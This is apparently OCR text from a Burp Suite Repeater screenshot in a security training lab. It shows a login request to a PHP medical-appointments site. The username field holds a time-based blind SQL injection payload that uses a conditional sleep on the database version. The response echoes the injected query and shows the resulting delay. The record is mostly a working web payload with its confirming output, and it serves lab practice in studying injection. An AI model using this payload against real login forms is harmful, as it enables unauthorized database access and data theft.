 1 2 3 4 19:03
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
2 Host:
ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=u8onjt6j1bjttl70p9poh2qnp0
4 Content-Length: 87
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudla
bs.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ymyy542kvb8q8yh9rndnxidyh.us-east-7.attackdefensecloudla
bs.com/citasmedicas.php?pag=citasmedindex
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=
fake'+OR+IF(MID(%40%40version,1,1)%3d'5',sleep(1),1)%3d'2%23&
password=password
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
3 Content-Type: text/html
4 Date: Mon, 22 May 2023 23:02:08 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: Apache/2.2.22 (Ubuntu)
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/5.3.10-1ubuntu3.26
10 Content-Length: 6246
11
12 consulta: SELECT `password` as password
13 FROM `usuarios` WHERE `login`='fake' OR
IF(MID(@@version,1,1)='5',sleep(1),1)='2#'<!DOCTYPE HTML PUBLIC
"-//W3C//DTD HTML 4.01 Transitional//EN">
14 <html>
15 <head>
16 <title>
Control de citas médicas
</title>
17 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
18 <link href="css/citasmedicas.css" rel="stylesheet" type="
text/css">
19
20 <!-- <link href="test_auth.php" rev="act"> -->
21
22 <script language="JavaScript" type="text/JavaScript">
23 <!--
24 function MM_findObj(n, d) {
//v4.01
25 var p,i,x;
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 22
Response Headers 9
Done 6,577 bytes | 7,252 millis